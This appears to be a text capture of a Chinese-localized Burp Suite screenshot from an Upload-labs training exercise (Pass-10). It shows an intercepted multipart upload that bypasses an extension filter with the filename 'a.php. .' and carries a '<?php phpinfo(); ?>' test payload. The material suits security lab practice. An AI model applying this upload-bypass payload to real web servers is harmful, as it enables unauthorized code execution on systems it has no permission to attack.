 Burp Suite Professional v2020.2 - Upload-labs - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.78.101:80 请求
发送 丢弃 拦截请求 行动 评论这个项目 ?
原始 参数 头 十六进制
1 POST /upload/Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 192.168.78.101
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.78.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylDSBuXKYOP6oO1ZD
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.78.101/upload/Pass-10/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarylDSBuXKYOP6oO1ZD
16 Content-Disposition: form-data; name="upload_file"; filename="a.php. ."
17 Content-Type: application/octet-stream
18
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundarylDSBuXKYOP6oO1ZD
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundarylDSBuXKYOP6oO1ZD--
? < + > 输入搜索字词 没有匹配